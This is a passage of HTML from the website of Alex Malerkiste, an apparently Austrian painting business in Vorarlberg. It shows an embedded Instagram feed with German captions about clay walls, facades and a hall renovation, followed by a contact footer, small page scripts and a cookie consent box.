9K5cEAAAA&amp;_nc_gid=MvRlnRwyuZiak6NJmlh3Jw&amp;oh=00_AfpW6e69WV4Psuky29zzU47kp1Tty73sEYS2RDgErR_-OQ&amp;oe=697006EF&quot;}">
			<span class="sbi-screenreader">Ökologisches Design 🌿
Lehmwände schaffen ein </span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.alex-malerkiste.at/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Ökologisches Design 🌿
Lehmwände schaffen ein gesundes, natürliches Raumklima – perfekt für eine Arztpraxis.💪🏼
.
.
.
.
#alexmalerkiste #vlbg #interiorinspo #interior #wohnflair #raumklima" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18020220548597616" data-date="1761235779">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DQKG5QhiNYq/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-hel3-1.cdninstagram.com/v/t51.82787-15/569761484_18192557857322251_3817290236920722185_n.heic?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=h9tMHYWh0NMQ7kNvwF2NgPK&#038;_nc_oc=AdnWOQG4GNis-KkHnbHjwFJMU89nkyOQSQRIyMm8WMuHmNUQcxHiXFAcCcMXhitMgZM&#038;_nc_zt=23&#038;_nc_ht=scontent-hel3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=MvRlnRwyuZiak6NJmlh3Jw&#038;oh=00_AfqmcVCf1G7HciN3Wb-6x267gHqgRjfxebXmi_aSO2wIqQ&#038;oe=69701D05" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.82787-15\/569761484_18192557857322251_3817290236920722185_n.heic?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=h9tMHYWh0NMQ7kNvwF2NgPK&amp;_nc_oc=AdnWOQG4GNis-KkHnbHjwFJMU89nkyOQSQRIyMm8WMuHmNUQcxHiXFAcCcMXhitMgZM&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MvRlnRwyuZiak6NJmlh3Jw&amp;oh=00_AfqmcVCf1G7HciN3Wb-6x267gHqgRjfxebXmi_aSO2wIqQ&amp;oe=69701D05&quot;,&quot;150&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.82787-15\/569761484_18192557857322251_3817290236920722185_n.heic?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=h9tMHYWh0NMQ7kNvwF2NgPK&amp;_nc_oc=AdnWOQG4GNis-KkHnbHjwFJMU89nkyOQSQRIyMm8WMuHmNUQcxHiXFAcCcMXhitMgZM&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MvRlnRwyuZiak6NJmlh3Jw&amp;oh=00_AfqmcVCf1G7HciN3Wb-6x267gHqgRjfxebXmi_aSO2wIqQ&amp;oe=69701D05&quot;,&quot;320&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.82787-15\/569761484_18192557857322251_3817290236920722185_n.heic?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=h9tMHYWh0NMQ7kNvwF2NgPK&amp;_nc_oc=AdnWOQG4GNis-KkHnbHjwFJMU89nkyOQSQRIyMm8WMuHmNUQcxHiXFAcCcMXhitMgZM&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MvRlnRwyuZiak6NJmlh3Jw&amp;oh=00_AfqmcVCf1G7HciN3Wb-6x267gHqgRjfxebXmi_aSO2wIqQ&amp;oe=69701D05&quot;,&quot;640&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.82787-15\/569761484_18192557857322251_3817290236920722185_n.heic?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=h9tMHYWh0NMQ7kNvwF2NgPK&amp;_nc_oc=AdnWOQG4GNis-KkHnbHjwFJMU89nkyOQSQRIyMm8WMuHmNUQcxHiXFAcCcMXhitMgZM&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MvRlnRwyuZiak6NJmlh3Jw&amp;oh=00_AfqmcVCf1G7HciN3Wb-6x267gHqgRjfxebXmi_aSO2wIqQ&amp;oe=69701D05&quot;}">
			<span class="sbi-screenreader">Holzfassade🪵
Wir lassen nicht nur Hausfassaden </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.alex-malerkiste.at/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Holzfassade🪵
Wir lassen nicht nur Hausfassaden strahlen, sondern auch den Holzschuppen.💪🏼
.
.
.
.
#schopf #vlbg #feldkirch #handwerksbetrieb #holzfassade #gartenschuppen #alexmalerkiste #bistdugelehmt" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18169074454365778" data-date="1759936731">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DPjZKFMiHAM/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-hel3-1.cdninstagram.com/v/t51.82787-15/561009751_18190483816322251_3150794342657797428_n.heic?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=60A_l5lI7TsQ7kNvwHlU0TJ&#038;_nc_oc=AdmjEYQ-OkO73gYwjlCMUzRU2_d5VEQGEtDiOucQg4QBFs42xAuHytDD5MyoZunhnns&#038;_nc_zt=23&#038;_nc_ht=scontent-hel3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=MvRlnRwyuZiak6NJmlh3Jw&#038;oh=00_AfraZEW6QIUp1y-LTxa5J-sGw7gSiWT0D4KVW8OK69SOJA&#038;oe=696FFDFA" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.82787-15\/561009751_18190483816322251_3150794342657797428_n.heic?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=60A_l5lI7TsQ7kNvwHlU0TJ&amp;_nc_oc=AdmjEYQ-OkO73gYwjlCMUzRU2_d5VEQGEtDiOucQg4QBFs42xAuHytDD5MyoZunhnns&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MvRlnRwyuZiak6NJmlh3Jw&amp;oh=00_AfraZEW6QIUp1y-LTxa5J-sGw7gSiWT0D4KVW8OK69SOJA&amp;oe=696FFDFA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.82787-15\/561009751_18190483816322251_3150794342657797428_n.heic?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=60A_l5lI7TsQ7kNvwHlU0TJ&amp;_nc_oc=AdmjEYQ-OkO73gYwjlCMUzRU2_d5VEQGEtDiOucQg4QBFs42xAuHytDD5MyoZunhnns&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MvRlnRwyuZiak6NJmlh3Jw&amp;oh=00_AfraZEW6QIUp1y-LTxa5J-sGw7gSiWT0D4KVW8OK69SOJA&amp;oe=696FFDFA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.82787-15\/561009751_18190483816322251_3150794342657797428_n.heic?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=60A_l5lI7TsQ7kNvwHlU0TJ&amp;_nc_oc=AdmjEYQ-OkO73gYwjlCMUzRU2_d5VEQGEtDiOucQg4QBFs42xAuHytDD5MyoZunhnns&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MvRlnRwyuZiak6NJmlh3Jw&amp;oh=00_AfraZEW6QIUp1y-LTxa5J-sGw7gSiWT0D4KVW8OK69SOJA&amp;oe=696FFDFA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.82787-15\/561009751_18190483816322251_3150794342657797428_n.heic?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=60A_l5lI7TsQ7kNvwHlU0TJ&amp;_nc_oc=AdmjEYQ-OkO73gYwjlCMUzRU2_d5VEQGEtDiOucQg4QBFs42xAuHytDD5MyoZunhnns&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MvRlnRwyuZiak6NJmlh3Jw&amp;oh=00_AfraZEW6QIUp1y-LTxa5J-sGw7gSiWT0D4KVW8OK69SOJA&amp;oe=696FFDFA&quot;}">
			<span class="sbi-screenreader">Fassade🏠
Bevor’s richtig kalt wird, packen wi</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.alex-malerkiste.at/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Fassade🏠
Bevor’s richtig kalt wird, packen wir noch ein paar Fassaden an! 💪🏼
.
.
.
.
#fassadengestaltung #alexmalerkiste #vlbg #feldkirch #ländle #dachregion #Malerarbeiten #malerbetrieb" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17983775171860435" data-date="1758823074">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DPCNBjMCP-_/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-hel3-1.cdninstagram.com/v/t51.82787-15/553268289_18188835694322251_1051019567657190921_n.heic?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=4Rnu_79Ql7AQ7kNvwE50yDA&#038;_nc_oc=Adm4nIj6XIYCWL40ihg52qIWU8z3s1UabMsZOuL_ghYOcQ2JyPRfiWlAEFxltCBiajU&#038;_nc_zt=23&#038;_nc_ht=scontent-hel3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=MvRlnRwyuZiak6NJmlh3Jw&#038;oh=00_AfrJ59pVk5RgqebEiDchJ5i55U9YMSKBv6j7YeYme3j1Bg&#038;oe=69700852" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.82787-15\/553268289_18188835694322251_1051019567657190921_n.heic?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=4Rnu_79Ql7AQ7kNvwE50yDA&amp;_nc_oc=Adm4nIj6XIYCWL40ihg52qIWU8z3s1UabMsZOuL_ghYOcQ2JyPRfiWlAEFxltCBiajU&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MvRlnRwyuZiak6NJmlh3Jw&amp;oh=00_AfrJ59pVk5RgqebEiDchJ5i55U9YMSKBv6j7YeYme3j1Bg&amp;oe=69700852&quot;,&quot;150&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.82787-15\/553268289_18188835694322251_1051019567657190921_n.heic?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=4Rnu_79Ql7AQ7kNvwE50yDA&amp;_nc_oc=Adm4nIj6XIYCWL40ihg52qIWU8z3s1UabMsZOuL_ghYOcQ2JyPRfiWlAEFxltCBiajU&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MvRlnRwyuZiak6NJmlh3Jw&amp;oh=00_AfrJ59pVk5RgqebEiDchJ5i55U9YMSKBv6j7YeYme3j1Bg&amp;oe=69700852&quot;,&quot;320&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.82787-15\/553268289_18188835694322251_1051019567657190921_n.heic?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=4Rnu_79Ql7AQ7kNvwE50yDA&amp;_nc_oc=Adm4nIj6XIYCWL40ihg52qIWU8z3s1UabMsZOuL_ghYOcQ2JyPRfiWlAEFxltCBiajU&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MvRlnRwyuZiak6NJmlh3Jw&amp;oh=00_AfrJ59pVk5RgqebEiDchJ5i55U9YMSKBv6j7YeYme3j1Bg&amp;oe=69700852&quot;,&quot;640&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.82787-15\/553268289_18188835694322251_1051019567657190921_n.heic?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=4Rnu_79Ql7AQ7kNvwE50yDA&amp;_nc_oc=Adm4nIj6XIYCWL40ihg52qIWU8z3s1UabMsZOuL_ghYOcQ2JyPRfiWlAEFxltCBiajU&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MvRlnRwyuZiak6NJmlh3Jw&amp;oh=00_AfrJ59pVk5RgqebEiDchJ5i55U9YMSKBv6j7YeYme3j1Bg&amp;oe=69700852&quot;}">
			<span class="sbi-screenreader">Sanierung 🙌🏼
Alles neu, alles glänzt. Der F</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.alex-malerkiste.at/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Sanierung 🙌🏼
Alles neu, alles glänzt. Der Frödischsaal ist nach der abgeschlossen Sanierung wieder bereit für die nächste Feier. 🥳

🤫 mit einer coolen Rostoptik in der Bar
.
.
.
.
#sanierung #rostoptik #interiordesign #interiorinspo #vlbg #feldkirch #malerbetrieb #maler #malermeister #alexmalerkiste" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;18032842592745940&quot;:{&quot;id&quot;:&quot;606409663_18199424860322251_4264997574277456845_n.heic&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17963633078861990&quot;:{&quot;id&quot;:&quot;603707454_18198971425322251_1236250135918930453_n.heic&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18090567433741136&quot;:{&quot;id&quot;:&quot;583527052_18196276945322251_1851951468961894751_n.heic&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17919817584056453&quot;:{&quot;id&quot;:&quot;572909071_1896129874313899_3307750502845303431_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18020220548597616&quot;:{&quot;id&quot;:&quot;569761484_18192557857322251_3817290236920722185_n.heic&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18169074454365778&quot;:{&quot;id&quot;:&quot;561009751_18190483816322251_3150794342657797428_n.heic&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17983775171860435&quot;:{&quot;id&quot;:&quot;553268289_18188835694322251_1051019567657190921_n.heic&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18115512718606233&quot;:{&quot;id&quot;:&quot;613560043_18201195280322251_5301627166250769430_n&quot;,&quot;ratio&quot;:&quot;1.06&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

</div></div>
<div id="widget-area">
	<div class="width-container footer-4-column">
		<div id="text-4" class="widget widget_text"><h6 class="widget-title">Adresse</h6>			<div class="textwidget"><p>Lindenbodenweg 16<br />
6835 Dafins<br />
Österreich</p>
</div>
		</div><div id="text-5" class="widget widget_text"><h6 class="widget-title">Telefon</h6>			<div class="textwidget"><p>T. <a href="tel:+43 5522 60140"><span style="color:#767676">+43 5522 60140</span></a><br />
M. <a href="tel:+43 664 46 10 344"><span style="color:#767676">+43 664 46 10 344</span></a><br />
F. +43 5522 60140</p>
</div>
		</div><div id="pyre_social_media-widget-feat-2" class="widget pyre_social_media-feat"><h6 class="widget-title">Folgen Sie uns</h6>
		<div class="social-icons-widget-pro">
				
						
			<div class="social-ico">
				<a href="https://www.facebook.com/alex.malerkiste" target="_blank"><i class="fa fa-facebook"></i></a>																<a href="https://www.instagram.com/alex.malerkiste/" target="_blank"><i class="fa fa-instagram"></i></a>																			</div><!-- close .social-ico -->
		</div><!-- close .social-icons-widget-pro -->

		
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.wko.at/Content.Node/Service/Bildung-und-Lehre/Meister-und-Befaehigungspruefung/Pruefungsordnungen-und-allgemeine-Informationen/Guetesiegel-Meisterbetrieb.html" target="_blank" rel="noopener"><img src="http://www.alex-malerkiste.at/wp-content/uploads/2015/03/Meisterbetrieb_Siegel_RGB.png" alt="Meisterbetrieb Gütesiegel"></a> </div></div>	</div>
	<div class="clearfix"></div>
</div>

<footer>
	<div id="copyright">
		<div class="width-container">
			<a href="https://www.alex-malerkiste.at" title="">© Alex Malerkiste</a> | <a href="https://www.alex-malerkiste.at/impressum" title="">Impressum</a> | <a href="https://www.alex-malerkiste.at/datenschutz" title="">Datenschutz</a>		</div><!-- close .width-container -->
		<div class="clearfix"></div>
	</div><!-- close #copyright -->
</footer>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			<script type="text/javascript">
	jQuery(document).ready(function($) {
	$('#mobile-menu .width-container').mobileMenu({
	    defaultText: 'Start',
	    className: 'select-menu',
	    subMenuDash: '&ndash;&ndash;'
	});
	});
	</script>
    <!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="middle-center" style="display: none;">
        <div class="_brlbs-box-wrap _brlbs-box-plus-wrap">
            <div class="_brlbs-box _brlbs-box-plus">
                <div class="cookie-box">
                    <div class="container">
                        <div class="_brlbs-flex-center">
                                                            <img
                                    width="32"
                                    height="32"
                                    class="cookie-logo"
                                    src="https://www.alex-malerkiste.at/wp-content/uploads/2022/08/48238193_1221028611355594_2810923741519806464_n.jpg"
                                    srcset="https://www.alex-malerkiste.at/wp-content/uploads/2022/08/48238193_1221028611355594_2810923741519806464_n.jpg, https://www.alex-malerkiste.at/wp-content/uploads/2022/08/48238193_1221028611355594_2810923741519806464_n.jpg 2x"
                                    alt="Datenschutzeinstellungen"
                                    aria-hidden="true"
                                >
                                
                            <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">Datenschutzeinstellungen</span>
                        </div>
                        <div class="row">
                            <div class="col-md-6 col-12">
                                <p id="CookieBoxTextDescription"><span class="_brlbs-paragraph _brlbs-text-description">Wir benötigen Ihre Zustimmung, bevor Sie unsere Website weiter besuchen können.</span> <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://www.alex-malerkiste.at/datenschutz/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-revoke">Sie können Ihre Auswahl jederzeit unter <a class="_brlbs-cursor" href="#" data-cookie-individual>Einstellungen</a> widerrufen oder anpassen.</span></p>
                            </div>
                            <div class="col-md-6 col-12">

                                                                    <fieldset>
                                        <legend class="sr-only">Datenschutzeinstellungen</legend>
                                        <ul>
                                                                                                <li>
                                                        <label class="_brlbs-checkbox">
                                                            Essenziell                                                            <input
                                                                id="checkbox-essential"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="essential"
                                                                 checked                                                                 disabled                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                        <p class="_brlbs-service-group-description">Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</p>
                                                    </li>
                                                                                                        <li>
                                                        <label class="_brlbs-checkbox">
                                                            Externe Medien                                                            <input
                                                                id="checkbox-external-media"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="external-media"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                        <p class="_brlbs-service-group-description">Inhalte von Videoplattformen und Social-Media-Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Einwilligung mehr.</p>
                                                    </li>
                                                                                            </ul>
                                    </fieldset>

                                    

                            </div>
                        </div>

                        <div class="row  _brlbs-button-area">
                            <div class="col-md-6 col-12">
                                <p class="_brlbs-accept">
                                    <a
                                        href="#"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                        data-cookie-accept-all
                                    >
                                        Alle akzeptieren                                    </a>
                                </p>
                            </div>
                            <div class="col-md-6 col-12">
                                <p class="_brlbs-accept">
                                    <a
                                        href="#"
                                        tabindex="0"
                                        role="button"
                                        id="CookieBoxSaveButton"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Speichern                                    </a>
                                </p>
                            </div>
                            <div class="col-12">
                                                                    <p class="_brlbs-refuse-btn">
                                        <a
                                            class="_brlbs-btn _brlbs-cursor"
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-refuse
                                        >
                                            Nur essenzielle Cookies akzeptieren                                        </a>
                                    </p>
                                    
                            </div>
                            <div class="col-12">
                                                                <p class="_brlbs-manage-btn">
                                        <a
                                            href="#"
                                            tabindex="0"
